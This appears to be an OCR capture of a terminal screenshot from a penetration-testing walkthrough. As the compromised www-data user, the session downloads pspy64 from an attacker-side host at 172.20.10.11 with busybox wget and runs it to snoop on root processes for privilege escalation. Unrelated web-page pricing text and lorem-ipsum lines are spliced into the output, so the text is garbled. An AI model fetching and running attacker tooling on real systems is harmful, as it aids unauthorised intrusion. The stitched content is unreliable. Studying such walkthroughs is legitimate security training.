 www-data@Dayao:/var/www/html$ cd /tmp
www-data@Dayao:/tmp$ busybox wget 172.20.10.11:8000/pspy64
Connecting to 172.20.10.11:8000 (172.20.10.11:8000)
pspy64 100% |********************************| 3032k 0:00:00 ETA
www-data@Dayao:/tmp$ chmod +x pspy64 4
chmod: cannot access '4': No such file or directory
www-data@Dayao:/tmp$ chmod +x pspy64
www-data@Dayao:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
Home About
PRICING
WHAT THEY ARE SAYING ABOUT
PSPY
Free Business
Linuxam...
$0 / month $19 / month
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes eve
s: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Aida dere Aida dere
Draining file system events due to startup...
done
2025/05/25 21:21:01 CMD: UID=33 PID=868 | ./pspy64
Nec feugiat nisl Nec feugiat nisl
2025/05/25 21:21:01 CMD: UID=0 PID=863 |
2025/05/25 21:21:01 CMD: UID=0 PID=857 |
Nulla at volutpat dola Nulla at volutpat dola